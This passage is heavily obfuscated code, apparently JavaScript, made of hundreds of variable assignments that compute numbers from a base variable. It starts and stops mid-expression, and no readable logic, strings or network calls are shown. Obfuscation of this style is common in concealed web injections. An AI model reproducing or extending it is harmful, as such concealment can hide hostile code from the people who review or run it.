=gM+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,wP=Zc+rb*Mm,tl=gc+AF*Mm+rb*Mm*Mm+Mm*Mm*Mm,LY=Zc+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,z7=gM+lA*Mm+AF*Mm*Mm,hW=CQ+Mm+gc*Mm*Mm,tL=dp+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,Tj=dp+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,dZ=AF+AF*Mm,M0=rb+Mm+gc*Mm*Mm+Mm*Mm*Mm,W3=Zc+gc*Mm+AF*Mm*Mm+Mm*Mm*Mm,nM=rb+AF*Mm,rW=CQ+lA*Mm+Zc*Mm*Mm,Ew=AZ+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,YS=CQ+Mm+Zc*Mm*Mm+Mm*Mm*Mm,P0=dp+rb*Mm+Mm*Mm+Mm*Mm*Mm,Wp=dp+Mm+Zc*Mm*Mm,hR=gc+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,GM=AZ+gM*Mm+dp*Mm*Mm,Mc=CQ+Mm+Zc*Mm*Mm,CI=Zc+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,bC=AZ+Mm,XP=CQ+rb*Mm+AF*Mm*Mm,rA=rb+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,pX=gc+Ex*Mm+AF*Mm*Mm+Mm*Mm*Mm,Fg=CQ+Zc*Mm+Zc*Mm*Mm,RZ=dp+Zc*Mm,tp=dp+AF*Mm+CQ*Mm*Mm,sx=gM+Ex*Mm+CQ*Mm*Mm,Zx=AF+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,GR=Ex+gM*Mm+rb*Mm*Mm+Mm*Mm*Mm,BA=gc+AF*Mm+gc*Mm*Mm,zw=AF+Ex*Mm+Mm*Mm+Mm*Mm*Mm,fp=gM+lA*Mm+Ex*Mm*Mm,YE=AF+Ex*Mm+Zc*Mm*Mm,WW=gc+lA*Mm+Zc*Mm*Mm,Ed=lA+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,TY=AF+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,dS=gc+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,jH=dp+Mm+gM*Mm*Mm+Mm*Mm*Mm,P3=lA+dp*Mm+AF*Mm*Mm+Mm*Mm*Mm,SQ=gc+AF*Mm+AF*Mm*Mm,Y8=AF+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,Gp=CQ+gM*Mm+dp*Mm*Mm,T8=Ex+dp*Mm+AF*Mm*Mm+Mm*Mm*Mm,Fj=rb+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,t3=gM+Mm+Zc*Mm*Mm+Mm*Mm*Mm,JR=CQ+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,nZ=gM+Mm+Mm*Mm,Jk=CQ+Mm+dp*Mm*Mm,A8=AZ+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,bj=lA+gM*Mm+AF*Mm*Mm+Mm*Mm*Mm,BP=dp+AF*Mm+gc*Mm*Mm,QI=gM+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,vx=dp+dp*Mm,ss=gM+dp*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Hg=rb+rb*Mm+Mm*Mm,c7=AZ+rb*Mm+Mm*Mm,J6=gM+Ex*Mm+Mm*Mm+Mm*Mm*Mm,G6=AF+Mm+dp*Mm*Mm+Mm*Mm*Mm,Tx=lA+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,r7=Zc+gc*Mm+Mm*Mm,Tm=gc+dp*Mm+Mm*Mm,B4=Zc+Mm+dp*Mm*Mm+Mm*Mm*Mm,FF=lA+CQ*Mm+Mm*Mm,Hs=rb+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Xp=rb+rb*Mm,Wd=gM+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,nw=dp+Zc*Mm+AF*Mm*Mm+Mm*Mm*Mm,XF=gM+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,CP=Zc+gM*Mm+AF*Mm*Mm,WX=AZ+Ex*Mm+Ex*Mm*Mm+Mm*Mm*Mm,vj=dp+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,CA=gc+CQ*Mm+Mm*Mm,BW=rb+Zc*Mm+Mm*Mm,Kf=gM+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Zd=Ex+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Lc=AF+lA*Mm+AF*Mm*Mm,LI=dp+Ex*Mm+Ex*Mm*Mm+Mm*Mm*Mm,U=Ex+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,RW=lA+dp*Mm+Mm*Mm+Mm*Mm*Mm,Od=gM+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,sl=AF+gM*Mm+rb*Mm*Mm+Mm*Mm*Mm,rd=gc+gM*Mm+Mm*Mm+Mm*Mm*Mm,B7=Ex+AF*Mm,fX=CQ+AF*Mm+Mm*Mm+Mm*Mm*Mm,lE=AZ+Zc*Mm,Ux=AZ+dp*Mm+CQ*Mm*Mm,Aj=AF+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,R=lA+Zc*Mm+gc*Mm*Mm,N=dp+Ex*Mm+gc*Mm*Mm,dx=rb+CQ*Mm,vR=lA+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,xC=rb+gc*Mm+dp*Mm*Mm,AC=gc+dp*Mm+AF*Mm*Mm,WZ=AZ+Ex*Mm+Zc*Mm*Mm,tE=gc+rb*Mm+dp*Mm*Mm,jR=dp+Mm+Zc*Mm*Mm+Mm*Mm*Mm,MQ=dp+gc*Mm+rb*Mm*Mm,M3=AZ+Mm+AF*Mm*Mm+Mm*Mm*Mm,wC=Zc+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,Xj=AF+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,N6=gc+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,nX=AZ+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,kd=lA+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,BF=lA+gc*Mm,US=Ex+rb*Mm+Mm*Mm+Mm*Mm*Mm,pw=rb+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,vS=Zc+AF*Mm+lA*Mm*Mm+Mm*Mm*Mm,Lp=rb+dp*Mm+CQ*Mm*Mm,rF=Ex+CQ*Mm+Mm*Mm,Hj=AZ+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,JX=AF+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,mL=AF+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,XL=rb+Ex*Mm+AF*Mm*Mm+Mm*Mm*Mm,UX=gc+AF*Mm+dp*Mm*Mm+Mm*Mm*Mm,xA=lA+dp*Mm+CQ*Mm*Mm,Js=rb+Zc*Mm+Mm*Mm+Mm*Mm*Mm,IZ=AF+gM*Mm+Mm*Mm+Mm*Mm*Mm,Bp=CQ+gM*Mm+gc*Mm*Mm,Vd=gc+Mm+dp*Mm*Mm+Mm*Mm*Mm,Lm=rb+Mm,Dc=CQ+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,Ds=lA+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,UP=gM+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,v6=dp+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,Rk=dp+lA*Mm,bs=gM+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,tZ=Ex+lA*Mm+AF*Mm*Mm,Rc=CQ+Ex*Mm+AF*Mm*Mm,OW=CQ+AF*Mm+Ex*Mm*Mm,lW=dp+CQ*Mm+AF*Mm*Mm,Zs=Zc+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,gI=lA+Ex*Mm+AF*Mm*Mm+Mm*Mm*Mm,mY=Zc+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Ad=CQ+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,hk=CQ+lA*Mm,l4=Zc+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,hZ=CQ+Zc*Mm+AF*Mm*Mm,OE=gc+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,Al=Ex+Mm+gc*Mm*Mm+Mm*Mm*Mm,Yj=dp+gM*Mm+Mm*Mm+Mm*Mm*Mm,kR=AF+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,QR=CQ+dp*Mm+Ex*Mm*Mm+Mm*Mm*Mm,RY=lA+Zc*Mm+Mm*Mm+Mm*Mm*Mm,Wl=AF+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,Ak=Ex+dp*Mm+AF*Mm*Mm,Zm=CQ+Zc*Mm+Mm*Mm+Mm*Mm*Mm,FP=Zc+Mm,wj=dp+dp*Mm+Mm*Mm+Mm*Mm*Mm,Mf=Ex+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,lx=AZ+Zc*Mm+Ex*Mm*Mm,Ac=rb+rb*Mm+CQ*Mm*Mm,SX=Zc+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,wL=AZ+lA*Mm+gc*Mm*Mm+Mm*Mm*Mm,b8=gM+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,qA=gM+CQ*Mm+gc*Mm*Mm,md=lA+CQ*Mm+Mm*Mm+Mm*Mm*Mm,AR=dp+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,DW=Zc+AF*Mm+Mm*Mm+Mm*Mm*Mm,fL=Zc+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,bg=gM+CQ*Mm+dp*Mm*Mm+gM*Mm*Mm*Mm+Mm*Mm*Mm*Mm,cp=AF+dp*Mm+rb*Mm*Mm+Mm*Mm*Mm,VM=gM+CQ*Mm+CQ*Mm*Mm,kH=gc+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,ZR=lA+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,YM=dp+Mm+Mm*Mm,xZ=rb+CQ*Mm+CQ*Mm*Mm,Sm=rb+gc*Mm,c0=Zc+Mm+CQ*Mm*Mm+Mm*Mm*Mm,LL=AF+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Cw=gM+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,NR=AF+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,tg=AF+Zc*Mm+Mm*Mm,Gj=Zc+dp*Mm+AF*Mm*Mm+Mm*Mm*Mm,H=Zc+Ex*Mm+Ex*Mm*Mm,v7=rb+Zc*Mm,A7=lA+gc*Mm+dp*Mm*Mm,xI=AF+Zc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,WP=lA+CQ*Mm+gc*Mm*Mm,Fb=lA+Zc*Mm,Z6=gM+lA*Mm+gc*Mm*Mm+Mm*Mm*Mm,YZ=Zc+gc*Mm+CQ*Mm*Mm,Df=rb+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,sC=AZ+dp*Mm+dp*Mm*Mm,V8=gM+rb*Mm+Mm*Mm+Mm*Mm*Mm,Z0=Zc+gc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,UC=AZ+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,xc=dp+AF*Mm+Zc*Mm*Mm,Rl=Zc+AF*Mm+AF*Mm*Mm+Mm*Mm*Mm,FE=rb+gc*Mm+CQ*Mm*Mm,Qj=gM+CQ*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Vx=Ex+CQ*Mm,mH=rb+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,d6=rb+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,MR=AZ+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,GY=dp+AF*Mm+Mm*Mm+Mm*Mm*Mm,jg=Ex+Mm+Ex*Mm*Mm,PH=gc+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,E=AZ+dp*Mm+Zc*Mm*Mm,wf=lA+gc*Mm+gc*Mm*Mm+Mm*Mm*Mm,fH=gc+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,w7=gM+Mm+CQ*Mm*Mm,F7=CQ+gc*Mm+Zc*Mm*Mm,KQ=AZ+CQ*Mm+Mm*Mm,Bs=dp+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Rg=gM+gc*Mm+dp*Mm*Mm,mF=Ex+Ex*Mm+Zc*Mm*Mm,Tw=CQ+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,hb=AF+Mm,DX=rb+Mm+dp*Mm*Mm+Mm*Mm*Mm,tC=dp+gc*Mm+Mm*Mm+Mm*Mm*Mm,TW=rb+gM*Mm+dp*Mm*Mm,X6=Zc+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,RF=Zc+Mm+AF*Mm*Mm,GC=rb+Ex*Mm+CQ*Mm*Mm,xY=Zc+dp*Mm+Mm*Mm+Mm*Mm*Mm,fw=CQ+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,k0=Zc+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,OS=CQ+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,W6=AF+rb*Mm+gc*Mm*Mm+Mm*Mm*Mm,EA=AZ+Zc*Mm+Mm*Mm,gl=AF+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,If=lA+dp*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Kj=gM+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,Qk=dp+gc*Mm+Mm*Mm,jF=dp+Mm+Ex*Mm*Mm+Mm*Mm*Mm,Fd=Zc+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,WQ=Zc+Ex*Mm,nE=CQ+Zc*Mm+dp*Mm*Mm,gR=rb+rb*Mm+Mm*Mm+Mm*Mm*Mm,FZ=AF+gM*Mm+gc*Mm*Mm,dl=Zc+lA*Mm+Mm*Mm+Mm*Mm*Mm,xk=gM+Ex*Mm+dp*Mm*Mm,NC=dp+Ex*Mm+Zc*Mm*Mm,gw=Ex+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,O0=gc+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,KM=AF+rb*Mm+CQ*Mm*Mm,mA=CQ+CQ*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Ax=gM+gM*Mm+Zc*Mm*Mm,q3=CQ+Ex*Mm+Mm*Mm+Mm*Mm*Mm,nb=gM+rb*Mm+dp*Mm*Mm,rj=CQ+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,gd=lA+Mm+rb*Mm*Mm+Mm*Mm*Mm,SE=gc+Zc*Mm+gc*Mm*Mm,J7=CQ+Mm,KI=lA+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,kb=gM+Zc*Mm+gc*Mm*Mm,BQ=rb+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Q4=Ex+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,rX=lA+gc*Mm+AF*Mm*Mm+Mm*Mm*Mm,WI=AF+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,TS=gM+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,J8=AF+Mm+gc*Mm*Mm+Mm*Mm*Mm,Qb=gc+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,Xg=AZ+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Qx=gM+CQ*Mm,Y6=dp+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,zY=Ex+gM*Mm+AF*Mm*Mm+Mm*Mm*Mm,G=gc+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,zC=dp+lA*Mm+Mm*Mm,FW=gc+CQ*Mm+Ex*Mm*Mm,rl=AF+AF*Mm+Mm*Mm+Mm*Mm*Mm,K4=rb+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,hX=Zc+Zc*Mm+lA*Mm*Mm+Mm*Mm*Mm,Rb=Ex+lA*Mm+Zc*Mm*Mm+gc*Mm*Mm*Mm+gc*Mm*Mm*Mm*Mm,O7=Zc+Ex*Mm+Mm*Mm+Mm*Mm*Mm,Um=Ex+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,DY=AF+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,Tk=gM+rb*Mm+Mm*Mm,Lk=gc+Ex*Mm,Bm=CQ+gM*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Nc=Ex+AF*Mm+dp*Mm*Mm,U6=AF+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,nL=AF+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,KZ=gc+rb*Mm+Zc*Mm*Mm,Ww=lA+rb*Mm+Mm*Mm+Mm*Mm*Mm,Pf=Ex+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,sQ=gM+gc*Mm+gc*Mm*Mm,sY=dp+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,pR=gc+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,hE=rb+dp*Mm,PF=dp+gc*Mm+dp*Mm*Mm,PL=gc+Zc*Mm+Mm*Mm+Mm*Mm*Mm,dQ=rb+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,WA=AF+lA*Mm+gc*Mm*Mm,V4=Ex+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,Sb=dp+gc*Mm,n0=AF+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,Wg=gM+dp*Mm+Mm*Mm,nj=Zc+CQ*Mm+Mm*Mm+Mm*Mm*Mm,FX=AZ+CQ*Mm+Mm*Mm+Mm*Mm*Mm,h8=dp+CQ*Mm+rb*Mm*Mm+Mm*Mm*Mm,jf=CQ+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,sp=Zc+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,EZ=Zc+AF*Mm+gc*Mm*Mm,rx=rb+CQ*Mm+dp*Mm*Mm,TA=lA+gc*Mm+AF*Mm*Mm,dL=AZ+Mm+rb*Mm*Mm+Mm*Mm*Mm,B3=AF+CQ*Mm+Ex*Mm*Mm+Mm*Mm*Mm,rf=Ex+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Xk=lA+dp*Mm+Mm*Mm,fP=gc+lA*Mm+Mm*Mm,dH=gM+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,d0=rb+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,Ll=lA+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,l8=gM+rb*Mm+gc*Mm*Mm+Mm*Mm*Mm,G8=AF+dp*Mm+Mm*Mm+Mm*Mm*Mm,kS=dp+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,T6=AF+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,L4=lA+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,rZ=AZ+Ex*Mm,ZA=Zc+rb*Mm+Ex*Mm*Mm+Mm*Mm*Mm,CZ=rb+AF*Mm+AF*Mm*Mm,ff=dp+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,kZ=gM+gc*Mm+AF*Mm*Mm+Mm*Mm*Mm,nm=dp+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,g3=AF+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,dI=AZ+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,cb=gM+CQ*Mm+Mm*Mm,DE=AF+gM*Mm+Mm*Mm,UW=dp+Ex*Mm,AS=gc+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,hs=gM+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,NF=CQ+dp*Mm,HW=Ex+dp*Mm+Ex*Mm*Mm,vL=gM+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,CR=lA+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,UY=lA+Mm+dp*Mm*Mm+Mm*Mm*Mm,C7=Zc+CQ*Mm+dp*Mm*Mm,CY=dp+lA*Mm+Mm*Mm+Mm*Mm*Mm,I7=dp+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,L7=AZ+gM*Mm+Ex*Mm*Mm,qX=gc+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,jA=gc+Mm+Zc*Mm*Mm,zc=Ex+gM*Mm+dp*Mm*Mm,OL=AZ+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,wQ=AF+Zc*Mm+CQ*Mm*Mm,Kx=lA+Mm+CQ*Mm*Mm,Pw=Ex+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Sk=Ex+Ex*Mm+gc*Mm*Mm,J4=Zc+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,B6=Zc+rb*Mm+gc*Mm*Mm+Mm*Mm*Mm,Os=Ex+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,LH=CQ+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,CW=rb+Zc*Mm+AF*Mm*Mm,mw=dp+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Ok=gM+Ex*Mm+AF*Mm*Mm,XI=rb+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,I8=AZ+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,km=lA+Mm+CQ*Mm*Mm+Ex*Mm*Mm*Mm+gc*Mm*Mm*Mm*Mm,Yf=gc+dp*Mm+Mm*Mm+Mm*Mm*Mm,Ap=Zc+gM*Mm+CQ*Mm*Mm,lI=Zc+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,jl=rb+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,Yc=Zc+Mm+dp*Mm*Mm,DF=Zc+CQ*Mm+Zc*Mm*Mm,Jw=rb+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,I3=gM+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,SI=gM+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,fl=lA+Ex*Mm+Mm*Mm+Mm*Mm*Mm,Nj=rb+gc*Mm+gc*Mm*Mm+Mm*Mm*Mm,m8=dp+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Uc=gM+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,NZ=rb+Zc*Mm+dp*Mm*Mm,f6=AZ+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,IE=Zc+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,cF=gM+gM*Mm+CQ*Mm*Mm,IA=AF+Ex*Mm,PX=gM+Mm+CQ*Mm*Mm+Mm*Mm*Mm,E6=AZ+gM*Mm+Zc*Mm*Mm+Mm*Mm*Mm,gY=lA+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,O3=AZ+gc*Mm+AF*Mm*Mm+Mm*Mm*Mm,Db=CQ+dp*Mm+gc*Mm*Mm,Dw=CQ+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,cw=gM+lA*Mm+Mm*Mm+Mm*Mm*Mm,Fw=CQ+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,QS=Ex+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,Hl=AF+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Lx=lA+gM*Mm+Ex*Mm*Mm,t7=gc+Zc*Mm+AF*Mm*Mm,l6=rb+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,zA=gM+Zc*Mm+Mm*Mm,M4=Zc+lA*Mm+Ex*Mm*Mm+Mm*Mm*Mm,TI=Ex+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,qE=AF+AF*Mm+Mm*Mm,zX=gM+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,UI=Zc+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,jI=Ex+Ex*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Sd=Ex+CQ*Mm+Ex*Mm*Mm+Mm*Mm*Mm,q4=gc+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,U8=gM+rb*Mm+AF*Mm*Mm+Mm*Mm*Mm,ZX=lA+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Y7=dp+CQ*Mm,xH=Zc+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,mZ=AF+AF*Mm+AF*Mm*Mm,qS=gc+gc*Mm+Mm*Mm+Mm*Mm*Mm,zb=dp+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,NX=rb+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,bZ=rb+dp*Mm+gc*Mm*Mm,EP=dp+AF*Mm+AF*Mm*Mm,OX=gc+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,zS=CQ+Zc*Mm+AF*Mm*Mm+Mm*Mm*Mm,kE=CQ+rb*Mm+Zc*Mm*Mm,Gw=Ex+Ex*Mm+AF*Mm*Mm+Mm*Mm*Mm,Bw=gc+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,XA=AF+CQ*Mm,xL=AZ+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,C4=gM+gM*Mm+Zc*Mm*Mm+Mm*Mm*Mm,A0=rb+Mm+Mm*Mm+Mm*Mm*Mm,Gx=CQ+dp*Mm+Ex*Mm*Mm,bS=lA+gc*Mm+Mm*Mm+Mm*Mm*Mm,x3=AZ+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,CM=rb+gM*Mm+AF*Mm*Mm+Mm*Mm*Mm,GE=dp+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,gZ=gM+Zc*Mm,DR=CQ+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,dg=AZ+dp*Mm+gc*Mm*Mm,Q0=lA+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,FH=dp+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,gH=dp+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,HI=lA+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,Uf=CQ+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,KY=Zc+gc*Mm+Mm*Mm+Mm*Mm*Mm,K3=Zc+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,Us=Zc+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Gb=Ex+rb*Mm+Mm*Mm,k8=dp+dp*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Gg=gc+gM*Mm+CQ*Mm*Mm,NI=AZ+Mm+gc*Mm*Mm+Mm*Mm*Mm,wH=AZ+Mm+gM*Mm*Mm+Mm*Mm*Mm,JP=Ex+lA*Mm+Mm*Mm+Mm*Mm*Mm,W4=CQ+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,P=Ex+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Px=lA+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,W8=Zc+AF*Mm+dp*Mm*Mm+Mm*Mm*Mm,JS=gc+gc*Mm+gc*Mm*Mm+Mm*Mm*Mm,tf=CQ+Mm+Mm*Mm+Mm*Mm*Mm,Kk=rb+Zc*Mm+gc*Mm*Mm,mf=rb+Zc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,YW=Zc+Ex*Mm+Zc*Mm*Mm,F4=Ex+CQ*Mm+Mm*Mm+Mm*Mm*Mm,fI=dp+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,MX=AF+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,CF=gM+Zc*Mm+CQ*Mm*Mm,xP=dp+gc*Mm+gc*Mm*Mm,kk=CQ+lA*Mm+Mm*Mm,hY=Zc+Mm+gc*Mm*Mm+Mm*Mm*Mm,fs=gM+Mm+gM*Mm*Mm+Mm*Mm*Mm,nY=AF+rb*Mm+AF*Mm*Mm+Mm*Mm*Mm,Jl=dp+AF*Mm+dp*Mm*Mm+Mm*Mm*Mm,wl=AF+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,l7=lA+AF*Mm,bX=gM+gM*Mm+Mm*Mm+Mm*Mm*Mm,HE=lA+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,Qf=lA+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,c8=gM+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,Xm=lA+Mm+Ex*Mm*Mm,PZ=gM+dp*Mm+gc*Mm*Mm,BE=Zc+gc*Mm,pI=dp+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,Id=gM+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,XM=dp+lA*Mm+dp*Mm*Mm,z8=AZ+gM*Mm+rb*Mm*Mm+Mm*Mm*Mm,LQ=rb+dp*Mm+AF*Mm*Mm,fY=gc+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,b7=lA+Mm+AF*Mm*Mm,qp=rb+rb*Mm+Ex*Mm*Mm,MY=AF+Mm+gM*Mm*Mm+Mm*Mm*Mm,vZ=dp+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,j7=rb+CQ*Mm+Mm*Mm,IP=Zc+dp*Mm+CQ*Mm*Mm,vM=Ex+Ex*Mm+Mm*Mm+Mm*Mm*Mm,PM=Zc+Zc*Mm+gc*Mm*Mm,vd=lA+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,kY=gM+gc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Ef=AF+gM*Mm+Zc*Mm*M